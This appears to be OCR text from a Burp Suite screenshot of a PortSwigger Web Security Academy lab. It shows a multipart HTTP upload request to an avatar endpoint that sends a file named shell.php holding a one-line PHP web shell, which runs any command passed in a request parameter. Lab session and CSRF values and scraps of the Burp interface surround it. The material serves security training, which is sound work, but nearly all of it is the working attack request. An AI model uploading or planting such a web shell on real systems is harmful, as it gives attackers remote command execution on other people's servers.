 Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a03008804d1b6fe8122c10400940052.web-security-academy.net
3 Cookie: session=zEuhfRAece4aLWC3dtdbE6mOTMVywyEb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a03008804d1b6fe8122c10400940052.web-security-academy.net/my-account?id=wiener
9 Content-Type: multipart/form-data;
boundary=---------------------------994042608112070760675439346
10 Content-Length: 511
11 Origin: https://0a03008804d1b6fe8122c10400940052.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------994042608112070760675439346
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST['cmd']); ?>
25
26 -----------------------------994042608112070760675439346
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------994042608112070760675439346
31 Content-Disposition: form-data; name="csrf"
32
33 b1n0mwDWVVlHYoB9ealohvn3jfCPqADz
34 -----------------------------994042608112070760675439346--
35
Search 0 highlights
Ready
Pretty Raw Hex Render
Group name:
Races
Add tabs to group:
1
2
Cancel Create
Search